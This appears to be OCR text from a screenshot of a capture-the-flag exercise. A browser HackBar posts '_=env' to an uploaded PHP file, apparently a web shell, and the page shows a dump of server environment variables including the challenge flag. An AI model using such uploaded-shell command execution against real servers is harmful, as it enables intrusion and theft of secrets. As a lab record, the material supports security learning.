 ArrayKUBERNETES_SERVICE_PORT=443 KUBERNETES_PORT=tcp://10.240.0.1:443 HOSTNAME=out APACHE_RUN_DIR=/var/run/apache2 APACHE_PID_FILE=/var
/run/apache2/apache2.pid KUBERNETES_PORT_443_TCP_ADDR=10.240.0.1 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT_443_TCP_PROTO=tcp APACHE_LOCK_DIR=/var/lock/apache2 LANG=C APACHE_RUN_USER=www-data
APACHE_RUN_GROUP=www-data APACHE_LOG_DIR=/var/log/apache2 KUBERNETES_SERVICE_PORT_HTTPS=443 KUBERNETES_PORT_443_TCP=tcp://10.240.0.1:443
KUBERNETES_SERVICE_HOST=10.240.0.1 PWD=/var/www/html/upload FLAG=flag{d3a997aa-e77e-47fe-9344-1059894f8cfb}
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 2 项，共找到 2 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://34ed3ff9-d941-4fff-adc3-67f22a31ddb4.node4.buuoj.cn:81/upload/c47b21fcf8f0bc8b3920541abd8024fd.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
_=env